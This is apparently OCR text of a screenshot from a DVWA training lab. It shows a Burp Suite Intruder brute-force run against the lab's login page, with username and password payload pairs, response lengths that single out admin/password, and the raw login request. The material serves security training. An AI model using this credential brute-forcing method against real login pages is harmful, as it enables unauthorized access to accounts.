 for each payload set, and each p
DVWA
Attack Save Columns 3. Intruder attack of http://www.dvwa.com:8082 - Temporary attack - Not saved to project file
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload 1 Payload 2 Status Error Timeout Length Comment
10 admin password 200 4729
0 200 4691
1 admin admin 200 4691
2 password admin 200 4691
3 passwd admin 200 4691
4 user admin 200 4691
5 11111111111 admin 200 4691
6 222222222222 admin 200 4691
7 00000000000 admin 200 4691
8 1210 admin 200 4691
9 root admin 200 4691
11 password password 200 4691
12 passwd password 200 4691
Request Response
Pretty Raw Hex \n
1 GET /vulnerabilities/brute/ ?username=admin&password=password&Login=Login HTTP/1.1
2 Host: www.dvwa.com:8082
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/110.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://www.dvwa.com:8082/vulnerabilities/brute/?username=&password=&Login=Login
9 Cookie: security=medium
10 Upgrade-Insecure-Requests: 1
11
12
Search... 0 matches
Finished